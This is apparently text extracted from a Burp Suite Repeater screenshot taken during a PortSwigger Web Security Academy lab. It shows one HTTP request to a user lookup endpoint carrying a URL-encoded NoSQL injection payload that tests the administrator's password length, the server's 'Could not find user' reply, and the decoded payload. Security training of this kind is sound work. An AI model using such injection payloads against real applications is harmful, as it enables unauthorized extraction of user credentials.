 Send Cancel < ▾ > ▾ Target: https://0a70002303e3f489818d6211008d0015.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /user/lookup?user=administrator'+%26%26+this.password.length>5+||+'a'%3d%3d'b HTTP/2
2 Host: 0a70002303e3f489818d6211008d0015.web-security-academy.net
3 Cookie: session=gwhLV1kBV76TNCV6joSYJNHgjcEuLQdV
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 38
5
6 {
7 "message":"Could not find user"
8 }
Inspector
Selection 65 (0x41)
Selected text
?user=administrator'+%26%26+this.password.length>5+||+'a'%3d%3d'b
Decoded from: URL encoding
?user=administrator' && this.password.length>5 || 'a'=='b
Cancel Apply changes
Request attributes 2